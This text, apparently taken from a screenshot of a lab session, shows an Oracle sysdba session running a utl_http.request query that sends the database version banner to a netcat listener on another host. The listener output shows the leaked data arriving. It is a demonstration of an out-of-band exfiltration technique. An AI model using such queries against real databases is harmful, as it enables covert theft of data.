 [oracle@932be86cb574 /]$ source /etc/profile
[oracle@932be86cb574 /]$ sql
sqlite3  sqlldr   sqlldrO  sqlplus
[oracle@932be86cb574 /]$ sqlplus /nolog
SQL*Plus: Release 11.2.0.1.0 Production on Sun Sep 26 15:35:18 2021
Copyright (c) 1982, 2009, Oracle.  All rights reserved.
SQL> conn / as sysdba
Connected.
SQL> select utl_http.request('http://172.17.0.1:8888/'||(select banner from v$version where ban
ner like 'Oracle%')) from dual;
[luogan@thinkpad]-[~]
➤ nc -lvnp 8888 130 ↵
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 39452
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production HTTP/1.1
Host: 172.17.0.1:8888
Connection: close